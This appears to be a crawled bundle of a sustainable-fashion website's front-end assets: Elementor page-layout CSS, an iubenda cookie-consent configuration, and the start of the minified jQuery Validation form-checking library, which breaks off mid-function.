.elementor-element.elementor-element-06c7962{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-secondary );--border-color:var( --e-global-color-secondary );--padding-top:1%;--padding-bottom:1%;--padding-left:2%;--padding-right:2%;}.elementor-19786 .elementor-element.elementor-element-06c7962:not(.elementor-motion-effects-element-type-background), .elementor-19786 .elementor-element.elementor-element-06c7962 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-19786 .elementor-element.elementor-element-c0c1ffc{width:var( --container-widget-width, 8% );max-width:8%;--container-widget-width:8%;--container-widget-flex-grow:0;}.elementor-19786 .elementor-element.elementor-element-c0c1ffc.elementor-element{--align-self:center;}.elementor-19786 .elementor-element.elementor-element-c0c1ffc img{max-width:82%;}.elementor-19786 .elementor-element.elementor-element-d602034{width:var( --container-widget-width, 7% );max-width:7%;--container-widget-width:7%;--container-widget-flex-grow:0;}.elementor-19786 .elementor-element.elementor-element-d602034.elementor-element{--align-self:center;}.elementor-19786 .elementor-element.elementor-element-3ecca5a{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;}.elementor-19786 .elementor-element.elementor-element-3ecca5a.elementor-element{--align-self:center;}.elementor-19786 .elementor-element.elementor-element-3ecca5a img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-19786 .elementor-element.elementor-element-10166c6{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;}.elementor-19786 .elementor-element.elementor-element-10166c6.elementor-element{--align-self:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-19786 .elementor-element.elementor-element-4eba6ed{padding:1% 0% 0% 0%;text-align:center;font-family:"Jost", Sans-serif;font-size:25px;font-weight:400;line-height:85px;}.elementor-19786 .elementor-element.elementor-element-ad5fcdd{width:var( --container-widget-width, 7% );max-width:7%;--container-widget-width:7%;--container-widget-flex-grow:0;}.elementor-19786 .elementor-element.elementor-element-ad5fcdd.elementor-element{--align-self:center;}.elementor-19786 .elementor-element.elementor-element-54da1a6{width:var( --container-widget-width, 7% );max-width:7%;--container-widget-width:7%;--container-widget-flex-grow:0;text-align:center;}.elementor-19786 .elementor-element.elementor-element-54da1a6.elementor-element{--align-self:center;}.elementor-19786 .elementor-element.elementor-element-ec60920{width:var( --container-widget-width, 15% );max-width:15%;--container-widget-width:15%;--container-widget-flex-grow:0;}.elementor-19786 .elementor-element.elementor-element-ec60920.elementor-element{--align-self:center;}.elementor-19786 .elementor-element.elementor-element-ec60920 img{opacity:1;filter:brightness( 94% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-19786 .elementor-element.elementor-element-1ec9fe7{width:var( --container-widget-width, 12% );max-width:12%;--container-widget-width:12%;--container-widget-flex-grow:0;}.elementor-19786 .elementor-element.elementor-element-1ec9fe7.elementor-element{--align-self:center;}.elementor-19786 .elementor-element.elementor-element-1ec9fe7 img{width:100%;}.elementor-19786 .elementor-element.elementor-element-fae8af3{width:var( --container-widget-width, 13% );max-width:13%;--container-widget-width:13%;--container-widget-flex-grow:0;}.elementor-19786 .elementor-element.elementor-element-fae8af3.elementor-element{--align-self:center;}.elementor-19786 .elementor-element.elementor-element-6f89185{width:var( --container-widget-width, 7% );max-width:7%;--container-widget-width:7%;--container-widget-flex-grow:0;}.elementor-19786 .elementor-element.elementor-element-6f89185.elementor-element{--align-self:center;}.elementor-19786 .elementor-element.elementor-element-a2cbaba{width:var( --container-widget-width, 12% );max-width:12%;--container-widget-width:12%;--container-widget-flex-grow:0;}.elementor-19786 .elementor-element.elementor-element-a2cbaba.elementor-element{--align-self:center;}.elementor-19786 .elementor-element.elementor-element-65b8000{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-secondary );--border-color:var( --e-global-color-secondary );--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:2%;--padding-bottom:2%;--padding-left:5%;--padding-right:5%;}.elementor-19786 .elementor-element.elementor-element-65b8000:not(.elementor-motion-effects-element-type-background), .elementor-19786 .elementor-element.elementor-element-65b8000 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-19786 .elementor-element.elementor-element-18168f65{width:initial;max-width:initial;text-align:start;font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:-0.8px;word-spacing:0px;color:var( --e-global-color-secondary );}.elementor-19786 .elementor-element.elementor-element-3dd2e8e0{--grid-template-columns:repeat(0, auto);text-align:right;width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;--icon-size:25px;--grid-column-gap:22px;--grid-row-gap:0px;}.elementor-19786 .elementor-element.elementor-element-3dd2e8e0.elementor-element{--align-self:center;}.elementor-19786 .elementor-element.elementor-element-3dd2e8e0 .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0em;}.elementor-19786 .elementor-element.elementor-element-3dd2e8e0 .elementor-social-icon i{color:var( --e-global-color-secondary );}.elementor-19786 .elementor-element.elementor-element-3dd2e8e0 .elementor-social-icon svg{fill:var( --e-global-color-secondary );}.elementor-19786:not(.elementor-motion-effects-element-type-background), .elementor-19786 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9E0E2;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-19786 .elementor-element.elementor-element-1ad25dbb{padding:8% 5% 8% 5%;}.elementor-19786 .elementor-element.elementor-element-90fb024{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--flex-wrap:wrap;}.elementor-19786 .elementor-element.elementor-element-4a65e859{--min-height:35vh;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-19786 .elementor-element.elementor-element-21068fa4{--min-height:35vh;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-19786 .elementor-element.elementor-element-271e1645 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-19786 .elementor-element.elementor-element-271e1645 .elementor-nav-menu--dropdown .elementor-item, .elementor-19786 .elementor-element.elementor-element-271e1645 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-19786 .elementor-element.elementor-element-c775791{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-19786 .elementor-element.elementor-element-6225b6d5{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-19786 .elementor-element.elementor-element-369ece6e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19786 .elementor-element.elementor-element-369ece6e .elementor-icon-list-item > a{font-size:14px;}.elementor-19786 .elementor-element.elementor-element-0fbe144{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-19786 .elementor-element.elementor-element-f122ee3{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:16px;--padding-right:16px;}.elementor-19786 .elementor-element.elementor-element-8bb59b8{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;}.elementor-19786 .elementor-element.elementor-element-42df58e{--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:12px;--padding-right:0px;}.elementor-19786 .elementor-element.elementor-element-18168f65{font-size:14px;}.elementor-19786 .elementor-element.elementor-element-3dd2e8e0{--icon-size:18px;}}@media(max-width:767px){.elementor-19786 .elementor-element.elementor-element-1ad25dbb{padding:12% 5% 12% 5%;}.elementor-19786 .elementor-element.elementor-element-1fe81235 > .elementor-element-populated{padding:0% 0% 8% 0%;}.elementor-19786 .elementor-element.elementor-element-73c96a3{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10%;--padding-bottom:10%;--padding-left:10%;--padding-right:10%;}.elementor-19786 .elementor-element.elementor-element-dd391d6{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 6px 0px;}.elementor-19786 .elementor-element.elementor-element-dd391d6 .elementor-heading-title{font-size:31px;}.elementor-19786 .elementor-element.elementor-element-90fb024{--justify-content:flex-start;--padding-top:12%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-19786 .elementor-element.elementor-element-4a65e859{--width:100%;--min-height:12vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-19786 .elementor-element.elementor-element-201c148 img{width:49%;}.elementor-19786 .elementor-element.elementor-element-21068fa4{--width:100%;--min-height:30vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-19786 .elementor-element.elementor-element-63f0622e .elementor-heading-title{font-size:18px;}.elementor-19786 .elementor-element.elementor-element-271e1645{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;}.elementor-19786 .elementor-element.elementor-element-271e1645 .elementor-nav-menu--main .elementor-item{padding-top:4px;padding-bottom:4px;}.elementor-19786 .elementor-element.elementor-element-271e1645 .elementor-nav-menu--dropdown .elementor-item, .elementor-19786 .elementor-element.elementor-element-271e1645 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-19786 .elementor-element.elementor-element-c775791{--width:100%;--min-height:0vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-19786 .elementor-element.elementor-element-6225b6d5{--width:100%;--min-height:25vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-19786 .elementor-element.elementor-element-25d341e3 .elementor-heading-title{font-size:18px;}.elementor-19786 .elementor-element.elementor-element-369ece6e{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-19786 .elementor-element.elementor-element-0fbe144{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-19786 .elementor-element.elementor-element-f122ee3{--margin-top:16px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19786 .elementor-element.elementor-element-8bb59b8{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 6px 0px;text-align:center;}.elementor-19786 .elementor-element.elementor-element-8378278{text-align:center;}.elementor-19786 .elementor-element.elementor-element-42df58e{--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19786 .elementor-element.elementor-element-06c7962{--width:100%;--justify-content:space-evenly;--padding-top:0%;--padding-bottom:7%;--padding-left:0%;--padding-right:0%;}.elementor-19786 .elementor-element.elementor-element-c0c1ffc{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-19786 .elementor-element.elementor-element-c0c1ffc img{width:72%;}.elementor-19786 .elementor-element.elementor-element-d602034{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-19786 .elementor-element.elementor-element-d602034 img{width:72%;}.elementor-19786 .elementor-element.elementor-element-3ecca5a{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-19786 .elementor-element.elementor-element-3ecca5a img{width:88%;}.elementor-19786 .elementor-element.elementor-element-10166c6{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-19786 .elementor-element.elementor-element-10166c6 img{width:100%;}.elementor-19786 .elementor-element.elementor-element-ad5fcdd{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-19786 .elementor-element.elementor-element-ad5fcdd img{width:72%;}.elementor-19786 .elementor-element.elementor-element-54da1a6{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-19786 .elementor-element.elementor-element-54da1a6 img{width:72%;}.elementor-19786 .elementor-element.elementor-element-ec60920{width:var( --container-widget-width, 49% );max-width:49%;--container-widget-width:49%;--container-widget-flex-grow:0;}.elementor-19786 .elementor-element.elementor-element-ec60920 img{width:100%;}.elementor-19786 .elementor-element.elementor-element-1ec9fe7{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-19786 .elementor-element.elementor-element-1ec9fe7 img{width:100%;}.elementor-19786 .elementor-element.elementor-element-fae8af3{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-19786 .elementor-element.elementor-element-fae8af3 img{width:99%;}.elementor-19786 .elementor-element.elementor-element-6f89185{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-19786 .elementor-element.elementor-element-6f89185 img{width:81%;}.elementor-19786 .elementor-element.elementor-element-a2cbaba{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-19786 .elementor-element.elementor-element-a2cbaba img{width:100%;}.elementor-19786 .elementor-element.elementor-element-18168f65{width:100%;max-width:100%;text-align:center;}.elementor-19786 .elementor-element.elementor-element-3dd2e8e0{text-align:center;--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;--icon-size:34px;}}@media(min-width:768px){.elementor-19786 .elementor-element.elementor-element-4a65e859{--width:25%;}.elementor-19786 .elementor-element.elementor-element-21068fa4{--width:20%;}.elementor-19786 .elementor-element.elementor-element-c775791{--width:0%;}.elementor-19786 .elementor-element.elementor-element-6225b6d5{--width:25%;}.elementor-19786 .elementor-element.elementor-element-0fbe144{--width:29%;}.elementor-19786 .elementor-element.elementor-element-65b8000{--width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-19786 .elementor-element.elementor-element-4a65e859{--width:29%;}.elementor-19786 .elementor-element.elementor-element-21068fa4{--width:33%;}.elementor-19786 .elementor-element.elementor-element-c775791{--width:0%;}.elementor-19786 .elementor-element.elementor-element-6225b6d5{--width:32%;}.elementor-19786 .elementor-element.elementor-element-0fbe144{--width:100%;}.elementor-19786 .elementor-element.elementor-element-f122ee3{--width:100%;}.elementor-19786 .elementor-element.elementor-element-42df58e{--width:100%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/90568214.js
body_size: -196
content:
_iub.csRC = { consApiKey: 'yoDahkDIMexLfrCmh2EsdedURiLRPfq1', publicId: '08d4fb49-15f8-4f63-8d1c-0313a716a68f', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [];
_iub.csFeatures = {"geolocation_setting":false,"cookie_solution_white_labeling":0,"rejection_recovery":false,"full_customization":false,"multiple_languages":"it","mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;


--- FILE ---
content_type: application/x-javascript
request_url: https://sustainablefashioninnovation.org/wp-content/themes/secura/js/jquery-validation/jquery.validate.js
body_size: 28197
content:
/*! jQuery Validation Plugin - v1.15.0 - 2/24/2016
 * http://jqueryvalidation.org/
 * Copyright (c) 2016 Jörn Zaefferer; Licensed MIT */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){a.extend(a.fn,{validate:function(b){if(!this.length)return void(b&&b.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing."));var c=a.data(this[0],"validator");return c?c:(this.attr("novalidate","novalidate"),c=new a.validator(b,this[0]),a.data(this[0],"validator",c),c.settings.onsubmit&&(this.on("click.validate",":submit",function(b){c.settings.submitHandler&&(c.submitButton=b.target),a(this).hasClass("cancel")&&(c.cancelSubmit=!0),void 0!==a(this).attr("formnovalidate")&&(c.cancelSubmit=!0)}),this.on("submit.validate",function(b){function d(){var d,e;return c.settings.submitHandler?(c.submitButton&&(d=a("<input type='hidden'/>").attr("name",c.submitButton.name).val(a(c.submitButton).val()).appendTo(c.currentForm)),e=c.settings.submitHandler.call(c,c.currentForm,b),c.submitButton&&d.remove(),void 0!==e?e:!1):!0}return c.settings.debug&&b.preventDefault(),c.cancelSubmit?(c.cancelSubmit=!1,d()):c.form()?c.pendingRequest?(c.formSubmitted=!0,!1):d():(c.focusInvalid(),!1)})),c)},valid:function(){var b,c,d;return a(this[0]).is("form")?b=this.validate().form():(d=[],b=!0,c=a(this[0].form).validate(),this.each(function(){b=c.element(this)&&b,b||(d=d.concat(c.errorList))}),c.errorList=d),b},rules:function(b,c){if(this.length){var d,e,f,g,h,i,j=this[0];if(b)switch(d=a.data(j.form,"validator").settings,e=d.rules,f=a.validator.staticRules(j),b){case"add":a.extend(f,a.validator.normalizeRule(c)),delete f.messages,e[j.name]=f,c.messages&&(d.messages[j.name]=a.extend(d.messages[j.name],c.messages));break;case"remove":return c?(i={},a.each(c.split(/\s/),function(b,c){i[c]=f[c],delete f[c],"required"===c&&a(j).removeAttr("aria-required")}),i):(delete e[j.name],f)}return g=a.validator.normalizeRules(a.extend({},a.validator.classRules(j),a.validator.attributeRules(j),a.validator.dataRules(j),a.validator.staticRules(j)),j),g.required&&(h=g.required,delete g.required,g=a.extend({required:h},g),a(j).attr("aria-required","true")),g.remote&&(h=g.remote,delete g.remote,g=a.extend(g,{remote:h})),g}}}),a.extend(a.expr[":"],{blank:function(b){return!a.trim(""+a(b).val())},filled:function(b){var c=a(b).val();return null!==c&&!!a.trim(""+c)},unchecked:function(b){return!a(b).prop("checked")}}),a.validator=function(b,c){this.settings=a.extend(!0,{},a.validator.defaults,b),this.currentForm=c,this.init()},a.validator.format=function(b,c){return 1===arguments.length?function(){var c=a.makeArray(arguments);return c.unshift(b),a.validator.format.apply(this,c)}:void 0===c?b:(arguments.length>2&&c.constructor!==Array&&(c=a.makeArray(arguments).slice(1)),c.constructor!==Array&&(c=[c]),a.each(c,function(a,c){b=b.replace(new RegExp("\\{"+a+"\\}","g"),function(){return c})}),b)},a.extend(a.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",pendingClass:"pending",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:a([]),errorLabelContainer:a([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(a){this.lastActive=a,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,a,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(a)))},onfocusout:function(a){this.checkable(a)||!(a.name in this.submitted)&&this.optional(a)||this.element(a)},onkeyup:function(b,c){var d=[16,17,18,20,35,36,37,38,39,40,45,144,225];9===c.which&&""===this.elementValue(b)||-1!==a.inArray(c.keyCode,d)||(b.name in this.submitted||b.name in this.invalid)&&this.element(b)},onclick:function(a){a.name in this.submitted?this.element(a):a.parentNode.name in this.submitted&&this.element(a.parentNode)},highlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).addClass(c).removeClass(d):a(b).addClass(c).removeClass(d)},unhighlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).removeClass(c).addClass(d):a(b).removeClass(c).addClass(d)}},setDefaults:function(b){a.extend(a.validator.defaults,b)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",digits:"Please enter only digits.",equalTo:"Please enter the same value again.",maxlength:a.validator.format("Please enter no more than {0} characters."),minlength:a.validator.format("Please enter at least {0} characters."),rangelength:a.validator.format("Please enter a value between {0} and {1} characters long."),range:a.validator.format("Please enter a value between {0} and {1}."),max:a.validator.format("Please enter a value less than or equal to {0}."),min:a.validator.format("Please enter a value greater than or equal to {0}."),step:a.validator.format("Please enter a multiple of {0}.")},autoCreateRanges:!1,prototype:{init:function(){function b(b){var c=a.data(this.form,"validator"),d="on"+b.type.replace(/^validate/,""),e=c.settings;e[d]&&!a(this).is(e.ignore)&&e[d].call(c,this,b)}this.labelContainer=a(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||a(this.currentForm),this.containers=a(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var c,d=this.groups={};a.each(this.settings.groups,function(b,c){"string"==typeof c&&(c=c.split(/\s/)),a.each(c,function(a,c){d[c]=b})}),c=this.settings.rules,a.each(c,function(b,d){c[b]=a.validator.normalizeRule(d)}),a(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox'], [contenteditable]",b).on("click.validate","select, option, [type='radio'], [type='checkbox']",b),this.settings.invalidHandler&&a(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler),a(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),a.extend(this.submitted,this.errorMap),this.invalid=a.extend({},this.errorMap),this.valid()||a(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var a=0,b=this.currentElements=this.elements();b[a];a++)this.check(b[a]);return this.valid()},element:function(b){var c,d,e=this.clean(b),f=this.validationTargetFor(e),g=this,h=!0;return void 0===f?delete this.invalid[e.name]:(this.prepareElement(f),this.currentElements=a(f),d=this.groups[f.name],d&&a.each(this.groups,function(a,b){b===d&&a!==f.name&&(e=g.validationTargetFor(g.clean(g.findByName(a))),e&&e.name in g.invalid&&(g.currentElements.push(e),h=h&&g.check(e)))}),c=this.check(f)!==!1,h=h&&c,c?this.invalid[f.name]=!1:this.invalid[f.name]=!0,this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),a(b).attr("aria-invalid",!c)),h},showErrors:function(b){if(b){var c=this;a.extend(this.errorMap,b),this.errorList=a.map(this.errorMap,function(a,b){return{message:a,element:c.findByName(b)[0]}}),this.successList=a.grep(this.successList,function(a){return!(a.name in b)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){a.fn.resetForm&&a(this.currentForm).resetForm(),this.invalid={},this.submitted={},this.prepareForm(),this.hideErrors();var b=this.elements().removeData("previousValue").removeAttr("aria-invalid");this.resetElements(b)},resetElements:function(a){var b;if(this.settings.unhighlight)for(b=0;a[b];b++)this.settings.unhighlight.call(this,a[b],this.settings.errorClass,""),this.findByName(a[b].name).removeClass(this.settings.validClass);else a.removeClass(this.settings.errorClass).removeClass(this.settings.validClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(a){var b,c=0;for(b in a)a[b]&&c++;return c},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(a){a.not(this.containers).text(""),this.addWrapper(a).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{a(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(b){}},findLastActive:function(){var b=this.lastActive;return b&&1===a.grep(this.errorList,function(a){return a.element.name===b.name}).length&&b},elements:function(){var b=this,c={};return a(this.currentForm).find("input, select, textarea, [contenteditable]").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){var d=this.name||a(this).attr("name");return!d&&b.settings.debug&&window.console&&console.error("%o has no name assigned",this),this.hasAttribute("contenteditable")&&(this.form=a(this).closest("form")[0]),d in c||!b.objectLength(a(this).rules())?!1:(c[d]=!0,!0)})},clean:function(b){return a(b)[0]},errors:function(){var b=this.settings.errorClass.split(" ").join(".");return a(this.settings.errorElement+"."+b,this.errorContext)},resetInternals:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=a([]),this.toHide=a([])},reset:function(){this.resetInternals(),this.currentElements=a([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(a){this.reset(),this.toHide=this.errorsFor(a)},elementValue:function(b){var c,d,e=a(b),f=b.type;return"radio"===f||"checkbox"===f?this.findByName(b.name).filter(":checked").val():"number"===f&&"undefined"!=typeof b.validity?b.validity.badInput?"NaN":e.val():(c=b.hasAttribute("contenteditable")?e.text():e.val(),"file"===f?"C:\\fakepath\\"===c.substr(0,12)?c.substr(12):(d=c.lastIndexOf("/"),d>=0?c.substr(d+1):(d=c.lastIndexOf("\\"),d>=0?c.substr(d+1):c)):"string"==typeof c?c.replace(/\r/g,""):c)},check:function(b){b=this.validationTargetFor(this.clean(b));var c,d,e,f=a(b).rules(),g=a.map(f,function(a,b){return b}).length,h=!1,i=this.elementValue(b);if("function"==typeof f.normalizer){if(i=f.normalizer.call(b,i),"string"!=typeof i)throw new TypeError("The normalizer should return a string value.");delete f.normalizer}for(d in f){e={method:d,parameters:f[d]};try{if(c=a.validator.methods[d].call(this,i,b,e.parameters),"dependency-mismatch"===c&&1===g){h=!0;continue}if(h=!1,"pending"===c)return void(this.toHide=this.toHide.not(this.errorsFor(b)));if(!c)return this.formatAndAdd(b,e),!1}catch(j){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+b.id+", check the '"+e.method+"' method.",j),j instanceof TypeError&&(j.message+=".  Exception occurred when checking element "+b.id+", check the '"+e.method+"' method."),j}}if(!h)return this.objectLength(f)&&this.successList.push(b),!0},customDataMessage:function(b,c){return a(b).data("msg"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase())||a(b).data("msg")},customMessage:function(a,b){var c=this.settings.messages[a];return c&&(c.constructor===String?c:c[b])},findDefined:function(){for(var a=0;a<arguments.length;a++)if(void 0!==arguments[a])return arguments[a]},defaultMessage:function(b,c){var d=this.findDefined(this.customMessage(b.name,c.method),this.customDataMessage(b,c.method),!this.settings.ignoreTitle&&b.title||void 0,a.validator.messages[c.method],"<strong>Warning: No message defined for "+b.name+"</strong>"),e=/\$?\{(\d+)\}/g;return"function"==typeof d?d=d.call(this,c.parameters,b):e.test(d)&&(d=a.validator.format(d.replace(e,"{$1}"),c.parameters)),d},formatAndAdd:function(a,b){var c=this.defaultMessage(a,b);this.errorList.push({message:c,element:a,method:b.method}),this.errorMap[a.name]=c,this.submitted[a.name]=c},addWrapper:function(a){return this.settings.wrapper&&(a=a.add(a.parent(this.settings.wrapper))),a},defaultShowErrors:function(){var a,b,c;for(a=0;this.errorList[a];a++)c=this.errorList[a],this.settings.highlight&&this.settings.highlight.call(this,c.element,this.settings.errorClass,this.settings.validClass),this.showLabel(c.element,c.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(a=0;this.successList[a];a++)this.showLabel(this.successList[a]);if(this.settings.unhighlight)for(a=0,b=this.validElements();b[a];a++)this.settings.unhighlight.call(this,b[a],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return a(this.errorList).map(function(){return this.element})},showLabel:function(b,c){var 